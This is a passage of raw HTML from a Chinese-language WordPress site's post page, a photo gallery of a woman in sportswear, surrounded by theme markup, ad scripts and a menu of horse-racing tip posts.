	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 24 日   週六
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_7e6 = new tdBlock();
block_tdi_1_7e6.id = "tdi_1_7e6";
block_tdi_1_7e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_7e6","tdc_css_class":"tdi_1_7e6","tdc_css_class_style":"tdi_1_7e6_rand_style"}';
block_tdi_1_7e6.td_column_number = "3";
block_tdi_1_7e6.block_type = "td_block_mega_menu";
block_tdi_1_7e6.post_count = "5";
block_tdi_1_7e6.found_posts = "506";
block_tdi_1_7e6.header_color = "";
block_tdi_1_7e6.ajax_pagination_infinite_stop = "";
block_tdi_1_7e6.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_7e6);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_7e6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_7e6" ><div id=tdi_1_7e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_7e6" data-td_block_id="tdi_1_7e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_7e6" data-td_block_id="tdi_1_7e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_74e td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-12124" class="post-12124 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hottopics category-kol category-18 tag-81 tag-facebook tag-ig tag-500 tag-410 tag-85 tag-409 tag-84 tag-412 tag-499 tag-411 tag-83 tag-805 tag-82 tag-592 tag-806 tag-593" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">李元玲穿性感運動裝大SHOW完美BODY(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">李元玲穿性感運動裝大SHOW完美BODY(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T19:02:48+08:00" >2023-05-30</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12124">2001</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e9%2581%258b%25e5%258b%2595%25e8%25a3%259d%25e5%25a4%25a7show%25e5%25ae%258c%25e7%25be%258ebody%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7SHOW%E5%AE%8C%E7%BE%8EBODY%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e9%2581%258b%25e5%258b%2595%25e8%25a3%259d%25e5%25a4%25a7show%25e5%25ae%258c%25e7%25be%258ebody%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg&description=%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7SHOW%E5%AE%8C%E7%BE%8EBODY%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7SHOW%E5%AE%8C%E7%BE%8EBODY%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-768x960.jpg 768w"  alt="" title="350236736_1170206587007944_1913605334679654729_n" data-src="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="350236736_1170206587007944_1913605334679654729_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_47d td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12125 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-12125" src="https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2023/05/349914454_924194475513321_596049660332373116_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1343" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n-823x1024.jpg 823w, https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n-768x955.jpg 768w"  